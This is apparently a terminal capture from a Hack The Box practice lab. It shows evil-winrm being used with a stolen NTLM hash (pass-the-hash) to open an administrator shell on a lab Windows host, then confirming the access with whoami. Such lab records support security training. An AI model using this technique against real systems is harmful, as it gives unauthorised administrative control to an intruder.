 ┌──(root㉿kali)-[~/htb/cicada]
└─# evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>